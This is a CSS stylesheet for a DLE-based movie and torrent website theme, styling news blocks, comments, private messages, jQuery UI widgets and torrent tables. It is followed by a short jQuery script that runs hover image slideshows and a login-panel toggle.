	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}
	
.title-block  {
	font-size: 23px;
	color: #000;
	line-height: 20px;
	margin: 0 0 5px 0;
	padding: 0px 0 12px 0px;
	font-weight: normal;
	border-bottom: 1px #e7e7e7 solid;
	margin: 0 20px 10px 0;
}

	.title-block  a {
		
	}
					
		.title-block a:hover {
			
		}

	
.short-block {

}

	.short-block a {
		color: #000;
	}

		
		.shot-text2 img {
			margin: 0 10px 5px 0;
			border: 0;
			max-width: 500px;
		}
		
		.shot-text input {
			margin: 5px 20px 0 0;
			background: #343434;
			color: #fff;
			font-size: 9px;
		}
		.shot-text2 input {
			margin: 5px 20px 0 0;
			background: #343434;
			color: #fff;
			font-size: 9px;
		}
		
		.mass_comments_action input {
			margin: 5px 20px 0 0;
			background: #454545;
			color: #fff;
			font-size: 9px;
		}
	
		.shot-text .editor_button img {
			padding: 0 !important;
			border: 0 !important;
			margin: 0;
		}
		.shot-text2 .editor_button img {
			padding: 0 !important;
			border: 0 !important;
			margin: 0;
		}
		
		.editor_button img {
			padding: 0 !important;
			border: 0 !important;
			margin: 0 !important;
		}
		
		.shot-text .editbclose img {
			padding: 0;
			border: 0;
			margin: 0;
		}
		.shot-text2 .editbclose img {
			padding: 0;
			border: 0;
			margin: 0;
		}
		
		.editor_button_brk img {
			padding: 0 !important;
			margin: 0 !important;
			border: 0 !important;
		}
		


/* ������ ������� */

	
.pad-news {
	padding: 10px 30px 0 10px;
}

.full-news {
	
}

	.full-news h1 {
		font-size: 16px;
		color: #c03660;
		line-height: 20px;
		margin: 0 0 10px 0;
		padding: 0 0 10px 0px;
		font-weight: bold;
		border-bottom: 1px #e7e7e7 solid;
	}
	
	.full-news-content {
		color: #222222;
		font-size: ;
		line-height: 16px;
		border-bottom: 1px #e7e7e7 solid;
		padding: 0 0 15px 0;
	}
	
		.full-news-content img.poster {
			max-width: 500px;
		}
		
	.full-news-other {
		margin: 0 0 10px 0;
		font-size: 14px;
		color: #a5a5a5;
		position: relative;
	}
	
		.full-news-other a {
			color: #000;
		}
		
			.full-news-other a:hover {
				color: #ff004e;
			}
			
	.video {
		background: #d1d1d1;
		border: 1px #b1b1b1 solid;
		padding: 10px;
		border-radius:5px; 
		-webkit-border-radius:5px; 
		-moz-border-radius:5px;
	}
	
		.video center {
			display: block;
			padding: 10px;
			background: #000;
			border-radius:5px; 
			-webkit-border-radius:5px; 
			-moz-border-radius:5px;
		}
					
	.rel-news {
		
	}
	
		.rel-title {
			font-size: 14px;
			font-weight: bold;
			color: #c03660;
			padding: 0 0 10px 18px;
		}
		
		.top-news2 {
			border: 0;
			height: 160px;
			overflow: hidden;
			padding: 0;
			color: #000;
			font-weight: bold;
			font-size: 14px;
			border: 1px #fff solid;
			padding: 5px;
			border-radius:2px; 
			-webkit-border-radius:2px; 
			-moz-border-radius:2px;
			text-align: center;
		}
				.top-news2 .image {
					height: 130px;
					overflow: hidden;
					margin: 0 auto;
				}
			
				.top-news2 img {
					border: 0;
					margin: 0 auto;
				}
				
				.top-news2:hover {
					border: 1px #e6e6e6 solid;
					text-decoration: none !important;
				}
				
				.top-news2 span {
					clear: both;
					display: block;
				}

	
.registr-please {
	color: #7791af;
	padding: 10px;
	margin: 5px;
}

.title_spoiler {
	position: relative;
	padding: 0;
	margin: 0;
}

	.title_spoiler a {
		background: url(../images/title_spoiler.jpg) left top repeat-x;
		display: block;
		line-height: 24px;
		padding: 0 10px 0 30px;
		text-decoration: none;
		color: #3b3b3b;
		font-weight: bold;
		border-radius:5px; 
		-webkit-border-radius:5px; 
		-moz-border-radius:5px;
		height: 24px
	}
	
	.title_spoiler img {
		position: absolute;
		left: 5px;
		top: 22px;
	}
	
.text_spoiler {
	border: 1px #ececec solid;
	padding: 10px;
	border-radius:5px; 
	-webkit-border-radius:5px; 
	-moz-border-radius:5px;
	margin: -5px 0 0 0;
	
}
	
	.text_spoiler a {
		
	}
	
		.text_spoiler a:hover {
			
		}
		


/* ��� ����������� */
.comment-block {
	clear: both;
	margin: 0 0 10px 0;
	position: relative;
	padding: 5px 5px 5px 70px;
	font-size: 11px;
	
}

	.comment-block-left {
		width: 78px;
		height: 72px;
		overflow: hidden;
		position: absolute;
		left: 5px;
		top: 10px;
		border: 0;
		background: #c13660;
		border-radius:5px 0 0 5px;  
		-webkit-border-radius:5px 0 0 5px; 
		-moz-border-radius:5px 0 0 5px;
	}
	
		.comment-block-left img {
			width: 50px !important;
			position: absolute;
			left: 10px;
			top: 10px;
		}
		
	
	.comment-block-right {
		position: relative;
		
	}
	
	.ugol {
		background: url(../images/ugol.png) left top no-repeat;
		position: absolute;
		width: 15px;
		height: 25px;
		left: -10px;
		top: 11px;
		z-index: 9999;
	}
	
		.comment-block-right2 {
			position: relative;
			background: #f7f7f7;
			border: 1px #ececec solid;
			border-radius:5px; 
			-webkit-border-radius:5px; 
			-moz-border-radius:5px;
		}
		
			.comment-text {
				padding: 10px 15px 10px 15px;
				color: #000;
				line-height: 17px;
				font-size: 11px;
			}
			
				.comment-text a {
					color: #000;
				}
				
					.comment-text a:hover {
						text-decoration: none;
					}
			
				.comment-text-title {
					padding: 0 0 8px 0px;
					color: #888;
				}
				
					.comment-text-title a {
						color: #c13660;
					}
					
						.comment-text-title a:hover {
							text-decoration: underline;
						}
						
				.comment-text-more {
					padding: 0 10px 0 0;
					font-size: 10px;
					color: #929292;
					text-align: right;
				}
				
					.comment-text-more a {
						color: #929292;
					}
					
						.comment-text-more a:hover {
							color: #000;
						}

.comment-block .bbcodes, .mass_comments_action .bbcodes, .news-item-content .editor input, .news-item-content input {
	background: #fff;
	border: 1px #ccc solid;
	color: #333;
	border-radius:3px; 
	-webkit-border-radius:3px; 
	-moz-border-radius:3px;
	margin: 0;
	cursor: pointer;
}

.news-item-content {
	padding: 0 20px 0 0;
}

.news-item-content img {
	margin: 0 0 10px 0;
}

	.news-item-content a {
		color: #000;
		font-weight: bold;
	}


/* -------- */
.quote {
	background: #fff;
	padding: 8px;
	color: #6f6f6f;
	clear: both;
	border-radius:3px; 
	-webkit-border-radius:3px; 
	-moz-border-radius:3px;
	margin: 0 0 5px 0;
	font-size: 11px;
}

	.quote a {
		color: #000;
	}
		
/* ���������� ����������� */


.hidden-comment {
	padding: 10px 0 0 0;
}

	.hidden-comment h3 {
		cursor: pointer;
		float: left;
		height: 29px;
		background: url(../images/right-block2.jpg) -20px top repeat-x;
		border-radius:3px; 
		-webkit-border-radius:3px; 
		-moz-border-radius:3px;
		padding: 0 15px 0 15px;
		line-height: 29px;
		color: #fff;
		font-weight: bold;
	}
	
	.hidden-comment2 {
		background: url(../images/hidden-comment.jpg) left bottom repeat-x !important;
	}
	
	.hidden-comment-form {
		display: none;
		clear: both;
	}

.add-coment-buttom {
	width: 100px;
	height: 30px;
	margin-right: 3px;
	color: #fff;
	border: 1px #2b2b2b solid;
}

.add-comment {
	clear: both;
	padding: 10px 10px 10px 0;
	border-radius: 0 0 3px 3px; 
	-webkit-border-radius: 0 0 3px 3px; 
	-moz-border-radius: 0 0 3px 3px;
	
}

	.add-comment a {
		color: #2b80c1;
	}
	
	.login-close {
		background: url(../images/login-close.png);
		width: 36px;
		height: 35px;
		cursor: pointer;
		position: absolute;
		right: 5px;
		top: 5px;
	}

.add-coment-buttom {
	width: 100px;
	height: 30px;
	margin-right: 3px;
	color: #fff;
	border: 1px #2b2b2b solid;
}

.add-comment {
	clear: both;
	padding: 10px;
	border-radius: 0 0 3px 3px; 
	-webkit-border-radius: 0 0 3px 3px; 
	-moz-border-radius: 0 0 3px 3px;
	
}

	.add-comment a {
		color: #2b80c1;
	}
	
		.add-comment a:hover {
			
		}

	.add-comment-line {
		clear: both;
	}
	
		.add-comment-line-left {
			float: left;
			width: 90px;
			padding: 0 0 5px 0;
			height: 27px;
			line-height: 27px;
		}
		
		.add-comment-line-right {
			float: left;
			width: 500px;
			padding: 0 0 5px 0;
		}
		
			.add-comment-line-right input {
				border-radius:3px; 
				-webkit-border-radius:3px; 
				-moz-border-radius:3px;
				background: #fff;
				height: auto !important;
				padding: 5px 10px 5px 10px;
				border: 1px #e8e8e8 solid;
			}
.s-block .add-comment-line-left {
	width: 150px !important;
}

.s-block .add-comment-line-right {
	width: 400px !important;
}

.s-block .add-comment-line {
	padding: 0 0 10px 0;
}

.s-block .add-comment-line textarea {
	border-radius:3px; 
	-webkit-border-radius:3px; 
	-moz-border-radius:3px;
	background: #fff;
	height: auto !important;
	padding: 5px 10px 5px 10px;
	border: 1px #e8e8e8 solid;
	height: 200px !important;
}

/* 
*****************************
���� ���� */
.user-info-table {
	width: 90%; 
	margin: 0 00px 0 20px;

}

	.user-info-table td {
		padding: 5px 5px 20px 5px;
		text-align: left;
	}
	
		.user-info-table td small {
			font-size: 14px;
			color: #af86522;
			font-weight: bold;
		}
		
		.user-info-table td a {
			color: #ff863d;
		}
		
		.user-info-table td i {
			color: #bfbfbf;
		}
		
		.buttom-add-news {
			margin: 5px 20px 5px 0;
			background: #777777;
			color: #fff;
			border: 1px #2b2b2b solid;
		}
		
		.user-info-table input {
			background: url(../images/form-text.gif);
			color: #2e2e2e;
			border: 1px #d0d0d0 solid;
		}

		
/* ���� */
.error {
	padding: 10px;
	padding-bottom: 150px;
	background: url(../images/error.png) center bottom no-repeat;
	text-align: center;
}

	.error p {
		font-size: 15px;
		font-weight: bold;
	}
	
	.error a {
		color: #7cad37;
	}

/* ���������� */
.lost-pass {
	width: 400px;
	background: #fef2e4; 
	margin-bottom: 20px;
	border-top: 5px #9d7038 solid;
	margin-top: 10px;
}


	.lost-pass td {
		background: #fef2e4; 
		padding: 5px;
		color: #4b2e12;
		text-align: left;
	}
		
		.lost-pass td a {
			color: #c89539;
		}
		
.ststs-title {
	padding: 5px 5px 5px 20px;
	color: #60360c;
	text-align: left;
	font-weight: bold;
}

/* ����������� �������� */	
.ststststs {
	text-align: left;
	margin: 0 30px 0 30px;
}

	.ststststs-t {
		height: 40px;
		line-height: 35px;
		color: #fffdcc;
		margin: 0 30px 0 10px;
	}
	
		.ststststs-t h1 {
			margin: 0;
			padding: 0 0 0 50px;
			font-size: 14px;
		}
	
	.ststststs-c {
		padding: 20px;
	}
		
		.ststststs-c img {
			padding: 0 10px 10px 0;
			background: url(../images/shadow.gif) right bottom;
			border: 0;
			margin: 10px 10px 10px 0;
		}
		
		.ststststs-c input {
			margin: 5px 20px 0 0;
			background: url(../images/form-text.gif);
			color: #2e2e2e;
			border: 1px #d0d0d0 solid;
		}
	
	.ststststs-s {
		padding: 5px;
	}
		.ststststs-s a {
			color: #60360c;
		}
		
.s-block-content {
	padding: 10px;
}

	.s-block-content a {
		color: #871012;
	}
	
/* ���������� ������� */
.add-news-title {
	padding: 5px 5px 0 50px;
	font-weight: bold;
	text-align: left;
	color: #2d7cff;
}

/* �� */
.imp {
	text-align: left;
	margin: 0 30px 0 30px;
}

	.imp input {
		margin: 5px 20px 0 0;
		background: url(../images/form-text.gif);
		color: #2e2e2e;
		border: 1px #d0d0d0 solid;
	}
	
.pm-tititittile {
	padding: 10px 10px 10px 5px;
	font-weight: bold;
}

.new-PM {
	padding: 3px;
}
	
	.new-PM input {
		width: 250px;
		background: url(../images/form-text.gif);
		color: #2e2e2e;
		border: 1px #d0d0d0 solid;
	}
	
	.new-PM span {
		width: 150px;
		margin-right: 20px;
		display: block;
	}
	
.pm-block {
	height: 30px;
	padding-left: 60px;
	line-height: 30px;
	font-weight: bold;
}

.pm-content {
	padding: 10px;
}

	.pm-content a {
		color: #666666;
		font-weight: bold;
	}

.pm-block-menu {
	height: 50px;
	margin-bottom: 20px;
	line-height: 50px;
	padding-left: 0px;
	font-size: 12px;
}

	.pm-block-menu a {
		color: #ff863d;
		font-weight: bold;
	}

.a-mess {
	border-top: 5px #fff solid;
	padding: 5px;
	color: #777777;
}	

	.a-mess a {
		color: #4a4a4a;
		font-weight: bold;
	}
	
.theme-mess {
	background: #c6c6c6;
	padding: 5px;
	border-top: 5px #fff solid;
	color: #666666;
	font-weight: bold;
}

/* ���������� ������ � ����� ����� �� ������� */
.search-block {
	position: absolute;
	width: 355px;
	height: 34px;
	right: 0px;
	top: 0px;
	background: url(../images/search-block.png) left top no-repeat;
}
	
	#tt_social a {
		width: 24px;
		height: 24px;
		margin: 0 3px 0 0;
		float: left;
	}
	
	.ttfav {
		
	}
			
	.ttfav-title {
		padding: 5px 0 5px 3px;
		font-weight: bold;
		color: #bbbbbb;
	}
	
		.form-text {
			color: #828282;
			font-size: 11px;
			border: 0;
			margin: 0;
			padding: 0;
			background: none;
			position: absolute;
			left: 25px;
			top: 10px;
			width: 290px;
		}
		
		.form-search {
			position: absolute;
			right: 20px;
			top: 11px;
		}

.search-rez {
	text-align: left;
	margin: 0 30px 0 30px;

}

.search-title {
	padding: 10px;
	color: #fdffcd;
	font-weight: bold;
	border-left: 2px #ffddb5 solid;
	border-right: 2px #ffddb5 solid;
	margin: 10px;
	background: #262626;
}

.search-rez input {
	
		background: url(../images/form-text.gif);
		color: #2e2e2e;
		border: 1px #d0d0d0 solid;
}	

/* ��������� �� ��������� */
.navigation {
	clear: both;
	font-size: 11px;
	padding: 10px 0 0 10px;
}

	.navigation span, .navigation a {
		float: left;
		height: 25px;
		line-height: 25px;
		text-align: center;
		color: #6a6a6a;
		font-weight: bold;
		text-decoration: none;
		border: 1px #fff solid;
		padding: 0 10px 0 10px;
	}
	
	.navigation span {
		color: #ff004e !important;
	}
	
	.navigation a:hover {
		color: #ff004e;
		border: 1px #ccc solid;
	}



.vote-pool {
	margin: 20px 0 0 100px;
	background: #dbf6ff;
	width: 400px;
	padding: 10px;
}

	.vote-pool img {
		border: 0;
		padding: 0;
	}

	.vote-pool h5 {
		color: red;
		font-size: 13px;
		margin: 0;
	}
	
	.vote-pool h6 {
		margin: 0;
		font-size: 12px;
	}
	
	.vote-pool input {
		margin: 5px 20px 0 0;
		background: url(../images/form-text.gif);
		color: #2e2e2e;
		border: 1px #d0d0d0 solid;
	}
	
.statss {
	width: 100%;
}

	.statss  td {
		padding: 5px;
		font-size: 12px;
		color: #757575;
	}
	
	.statss a {
		color: #ff873e;
	}
	
.statss-title {
	font-size: 13px;
	font-weight: bold;
	color: #239aff;
	border-bottom: 1px #8e8e8e dotted;
	margin-bottom: 10px;
}


	
.form-input-stand {
	background: url(../images/form-text.gif);
	color: #2e2e2e;
	border: 0;
}

.shot-title {
	color: #61a0ff;
	padding: 5px;
}

	.shot-title h1 {
		font-size: 18px;
		padding-left: 10px;
	}
	
		.shot-title h1 i {
			
		}
		
.img-top-link {
	padding: 0 !important;
	margin: 0 !important;
	border: 0 !important;
}

.fix-bb {
	margin-right: 2%; 
	background: url(../bbcodes/bg.gif); 
	height: 75px;
	margin-left: -10px;
	border: 1px solid #bbb;
	border-bottom: 0;
}

	.fix-bb div {
		border: 0 !important;
	}
	
@-moz-document url-prefix()
{
    
}

	
/* DLE 8.5 */

/* ��� �����������: � ������� ������ � ����� */
.wide-border {
	background: white;
}
.wide-border .highslide-image {
	border-width: 10px;
}
.wide-border .highslide-caption {
	padding: 0 10px 10px 10px;
}

/* ��� �����������: ������ ���� */
.borderless .highslide-image {
	border: none;
}
.borderless .highslide-caption {
	border-bottom: 1px solid white;
	border-top: 1px solid white;
	background: white;
}

/* ��� �����������: ������ ����� ��� ���� */
.less .highslide-image {
	border: 1px solid #000000;
}
.less .highslide-caption {
	border: 1px solid #000000;
	background: white;
}


/* DLE 9.0 */

/* ==================== �������������� ����� �������� AJAX */
#loading-layer {
	display:none;
	font-family: Verdana;font-size: 11px;
	background:#000;padding:10px;
	text-align:center;
	border:1px solid #000;
	color: #FFF;
	border-radius: 5px;
	-webkit-border-radius: 5px; 
    -moz-border-radius: 5px;
}

/* ==================== ������� ����� �� ����� */
#searchsuggestions { border-width:1px; border-color:#919191; border-style:solid; width:300px; background-color:#941441; font-size:10px; line-height:14px; }
#searchsuggestions a { padding:5px;display:block; background-color:#ffffff; clear:left; height:70px; text-decoration:none; }
#searchsuggestions a:hover { background-color:#fdd08b; color:#ffffff; }
#searchsuggestions a span.searchheading { background: #941441; display:block; font-weight:bold; padding:5px; color:#ffffff; }
#searchsuggestions a:hover span.searchheading { color:#ffffff; }
#searchsuggestions a span {color:#555555; }
#searchsuggestions a:hover span { color:#0000; }
#searchsuggestions span.seperator { float:right; padding-right:15px; margin-right:5px;}
#searchsuggestions span.seperator a { background-color:transparent; display:block; height:auto; color:#ffffff; }
#searchsuggestions span.notfound {  padding:5px;background-color:#ffffff; display:block; height:auto; color:#00000; }
/* ==================== ���������� � ����������� ���� jQuery UI */
.ui-helper-clearfix:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.ui-helper-clearfix {
	display: inline-block;
}
* html .ui-helper-clearfix {
	height: 1%;
}
.ui-helper-clearfix {
	display: block;
}
.ui-icon {
	background-repeat: no-repeat;
	display: block;
	overflow: hidden;
	text-indent: -99999px;
}
.ui-widget {
	font-family: Tahoma, Lucida Sans, Arial, sans-serif;
	font-size: 11px;
}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {
	font-family: tahoma, Arial, sans-serif;
	font-size: 11px;
}
.ui-widget-content {
	background: #fcfdfd 50% bottom repeat-x;
	border: 1px solid #a6c9e2;
	color: #222222;
	text-align: left;
}
.ui-widget-content a {
	color: #222222;
}
.ui-widget-header {
	background: #5c9ccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;
	border: 1px solid #4297d7;
	color: #ffffff;
	font-weight: bold;
}
.ui-widget-header a {
	color: #ffffff;
}
.ui-state-default, .ui-widget-content .ui-state-default {
	background: #dfeffc url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
	border: 1px solid #c5dbec;
	color: #2e6e9e;
	font-weight: bold;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
	color: #2e6e9e;
	text-decoration: none;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
	background: #d0e5f5 url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;
	border: 1px solid #79b7e7;
	color: #1d5987;
	font-weight: bold;
}
.ui-state-hover a, .ui-state-hover a:hover {
	color: #1d5987;
	text-decoration: none;
}
.ui-state-active, .ui-widget-content .ui-state-active {
	background: #f5f8f9 50% 50% repeat-x;
	border: 1px solid #79b7e7;
	color: #e17009;
	font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
	color: #e17009;
	text-decoration: none;
}
.ui-widget :active {
	outline: none;
}
.ui-state-error {
	background: #fef1ec 50% 50% repeat-x;
	border: 1px solid #cd0a0a;
	color: #cd0a0a;
}
.ui-widget-header .ui-icon {
	background-image: url(../images/ui-icons.png);
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
	background-image: url(../images/ui-icons_h.png);
}
.ui-icon-close {
	background-position: -80px -128px;
}
.ui-icon-closethick {
	background-position: -96px -128px;
}
.ui-button .ui-button-text {
	display: block;
	line-height: 1.4;
}
.ui-button-text-only .ui-button-text {
	padding: .4em .8em;
}
input.ui-button {
	padding: .4em 1em;
}
.ui-button-set {
	margin-right: 7px;
}
.ui-button-set .ui-button {
	margin-left: 0;
	margin-right: -.3em;
}
button.ui-button::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.ui-dialog {
	overflow: hidden;
	padding: .2em;
	position: absolute;
	width: 300px;
	text-align: left;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .5em 1em .3em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 16px .2em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
	height: 18px;
	margin: -10px 0 0 0;
	padding: 1px;
	position: absolute;
	right: .3em;
	top: 50%;
	width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
	display: block;
	margin: 1px;
}
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus {
	padding: 0;
}
.ui-dialog .ui-dialog-content {
	background: none;
	border: 0;
	overflow: hidden;
	padding: .5em 1em;
	position: relative;
	zoom: 1;
	text-align: left;
}
.ui-dialog .ui-dialog-buttonpane {
	background-image: none;
	border-width: 1px 0 0 0;
	margin: .5em 0 0 0;
	padding: .3em 1em .5em .4em;
	text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
	cursor: pointer;
	float: right;
	line-height: 1.4em;
	margin: .5em .4em .5em 0;
	overflow: visible;
	padding: .2em .6em .3em .6em;
	width: auto;
}
.ui-dialog .ui-resizable-se {
	bottom: 3px;
	height: 14px;
	right: 3px;
	width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}

.commentS-td2 #b_left, .commentS-td2  #b_center, .commentS-td2  #b_right, .commentS-td2 #b_spoiler {
		display: none;
	}
	
.nono #b_left, .nono  #b_center, .nono  #b_right, .nono #b_spoiler {
		display: none;
	}
	
#searchtable input{
	max-width: 150px !important;
} 

/* ��� 9.2 */
.editor input[type="text"] { padding: 2px; background: #fff url("../images/fields.png") repeat-x; border: 1px solid #bcc0c2; }

/* ==================== �������������� ������ ����� */
.ui-autocomplete { position: absolute; cursor: default; }

* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */

.ui-menu {
	list-style:none;
	padding: 2px;
	margin: 0;
	display:block;
	float: left;
	background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222;
}
.ui-menu .ui-menu {
	margin-top: -3px;
}
.ui-menu .ui-menu-item {
	margin:0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.ui-menu .ui-menu-item a {
	text-decoration:none;
	display:block;
	padding:.2em .4em;
	line-height:1.5;
	zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
	border: 1px solid #a7a7a7;
	color: #4e4e4e;
	font-weight: bold;
}

.full-news-custom-content p, .r-custom-text p {
	margin: 0;
	padding: 0;
}

/*  */


.sp_search {
	
	width:486px;
	margin: 0 0 15px 0;
	border: 2px #fff solid;
}

.sp_search_head {
	height:37px;
	padding:5px;
	color:#888;
	font:bold 17px Arial;
	line-height:40px;
	text-transform:uppercase;
	background:#fff;
	border-bottom: 1px #ccc solid;
}

.sp_search_head img {float:left;margin-right:7px;}

.sp_search_table {
	font:11px Tahoma;
	color:#080808;
	width:100%;
	text-align:left;
	background:#d5f3ff ;
}

.sp_search_table .sp_s1 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s2 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s3 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s4 {color:#1e81ba;text-decoration:underline;font-weight:bold;}

.sp_search_table td.sp_name {
	padding:6px 10px 8px 0;
	vertical-align:top;
	font:12px Tahoma;
	color:#080808;
}

.sp_search_table a.sp_lnk {
	font:12px Tahoma;
	color:#080808;
	text-decoration:underline;
}
.sp_search_table a.sp_lnk b {
	font-weight:bold;
}

.sp_search_table a.sp_lnk:hover, .sp_search_table a.sp_lnk:hover span {text-decoration:none;}

.sp_search_table td.sp_count {
	padding:6px 24px 8px 0;
	vertical-align:top;
	text-align:right;
}

.sp_search_table td.sp_count span.sp_count_sp {
	color:#000;
	font-weight:bold;
}

.sp_search_table td.sp_count span.sp_count_sp2 {
	color:#1e81ba;
	font-weight:bold;
}

.sp_search_table td.sp_name .sp_im_bl {
	float:left;
	margin:-4px 0 0 0;
	width:44px;
}
.sp_search_table td.sp_name .sp_im_bl img {
	display:block;
	margin:0 auto;
}

/*---��������� ���� � ���� [code]---*/
pre code {
  display: block; padding: 0.5em;
  background: #f9fafa; 
  border: 1px solid #dce7e7;
  overflow:auto;
  white-space: pre;
}

pre .comment,
pre .template_comment,
pre .diff .header,
pre .doctype,
pre .lisp .string,
pre .javadoc {
  color: #93a1a1;
  font-style: italic;
}

pre .keyword,
pre .css .rule .keyword,
pre .winutils,
pre .javascript .title,
pre .method,
pre .addition,
pre .css .tag,
pre .lisp .title {
  color: #859900;
}

pre .number,
pre .command,
pre .string,
pre .tag .value,
pre .phpdoc,
pre .tex .formula,
pre .regexp,
pre .hexcolor {
  color: #2aa198;
}

pre .title,
pre .localvars,
pre .function .title,
pre .chunk,
pre .decorator,
pre .builtin,
pre .built_in,
pre .lisp .title,
pre .identifier,
pre .title .keymethods,
pre .id {
  color: #268bd2;
}

pre .tag .title,
pre .rules .property,
pre .django .tag .keyword {
  font-weight: bold;
}

pre .attribute,
pre .variable,
pre .instancevar,
pre .lisp .body,
pre .smalltalk .number,
pre .constant,
pre .class .title,
pre .parent,
pre .haskell .label {
  color: #b58900;
}

pre .preprocessor,
pre .pi,
pre .shebang,
pre .symbol,
pre .diff .change,
pre .special,
pre .keymethods,
pre .attr_selector,
pre .important,
pre .subst,
pre .cdata {
  color: #cb4b16;
}

pre .deletion {
  color: #dc322f;
}

pre .tex .formula {
  background: #eee8d5;
}

/*---�������� ��� ������������� ������������ ���������---*/
.pm_progress_bar {
	border: 1px solid #d8d8d8;
	padding: 1px;
	margin-top: 10px;
	margin-bottom: 10px;
}

.pm_progress_bar span {
	background: #000000;
	font-size: 0em;
	text-indent: -2000em;
	height: 10px;
	display: block;
	overflow: hidden;
}


.pm_status {
	float:left;
	border: 1px solid #d8d8d8;
	padding: 0px;
	background-color: #fff;
	width: 280px;
	height: 100px;
	margin-left: 20px;
	margin-right: 5px;
}

.pm_status_head {
	border-bottom: 1px solid #d8d8d8;
	font-size: 0.9em; 
	background: #fff url("../images/bbcodes.png") repeat-x 0 100%;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}

.pm_status_content {
	padding: 5px;
}

/*---ratebox---*/
.ratebox {
    float: right;
    width: 115px;
    height: 19px;
    text-align: center;
    padding-top: 2px;
    background: #f1f5f7 url("../images/ratebox.png");
}

.ratebox .rate {
    text-align: left;
    width: 85px;
    height: 17px;
    margin: 0 auto;
    overflow: hidden;
}

.poster {
	margin: 0 auto;
}


/*
CSS by Rolly / PsxTorrent 2.1.1
*/

.dwntorrenttxt {
font-size: 16px;
color: #d26b07;
text-decoration: underline;
}
.dwntorrent_up {
color: #3C0;
}
.dwntorrent_down {
color: #F00;
}
.dwntorrent_total {
color: #06C;
}
.dwntorrent_tblc
{
/*
���� ������� #edfcfe
*/
background-color: #ffffff;
/*
���� ������ #77e7f7
*/
border: 1px solid #d26b07;
}
.dwntorrent_tblx
{
border: 1px solid #d26b07;
}
#torrent_table_file td {
    padding: 3px !important;;
}
/*
CSS by Rolly / PsxTorrent 2.0
*/



.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
	border-top: none;
}

ul.torrent_info {
	padding: 0;
	margin-left: 20px;
}

ul.torrent_info li {
	display: inline;
	margin-right: 15px;
}

.margin-bottom-20 {
	margin-bottom: 20px;
}


@media(max-width:767px){
	.attachment {
		margin-left: 20px;
	}
	ul.torrent_info li {
		display: block;
		margin-right: 15px;
	}
}
@media(min-width:768px){
	.attachment {
		margin-left: 20px;
	}
}
@media(min-width:992px){
	.attachment {
		margin-left: 165px;
	}
}
@media(min-width:1200px){

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://x-movies.top/assets/js/app.js
body_size: 411
content:
$(document).ready(function() {
	
	$('.main-news-content').each(function() {
		$(this).find('div div:first').addClass('showimage');
    });
	
	var sliderTime = 1000; //скорость смены изображений
	
	function showNext() {
		clearTimeout(timerId);
		var currentBlock = hoverblock.find('.showimage');
		var nextBlock = currentBlock.next('div').length ? currentBlock.next('div') : hoverblock.find('div div:first');
		hoverblock.find('div').removeClass('showimage');
		nextBlock.addClass('showimage');
		timerId = setTimeout(showNext, sliderTime);
	}
	
	
	$('.main-news-content').hover(
		function() {
			hoverblock = $(this);
			var currentBlock = hoverblock.find('.showimage');
			var nextBlock = currentBlock.next('div').length ? currentBlock.next('div') : hoverblock.find('div div:first');
			//hoverblock.find('div').removeClass('showimage');
			//nextBlock.addClass('showimage');
			timerId = setTimeout(showNext, 300);	
					
		}, function() {
			clearTimeout(timerId);
			hoverblock.find('div').removeClass('showimage');
			$(this).find('div div:first').addClass('showimage');
	});
	
	$('.open').hover(
		function() {
			$(this).addClass('open2');
					
		}, function() {
			$(this).removeClass('open2');
	});
	
	$('.open').click(function(){
		$('.hidden-login').slideToggle();
	});
	
	$('.main-news').hover(
		function() {
			$(this).find('.main-news-hidden').show();
		}, function() {
			$(this).find('.main-news-hidden').hide();
	});
	
});
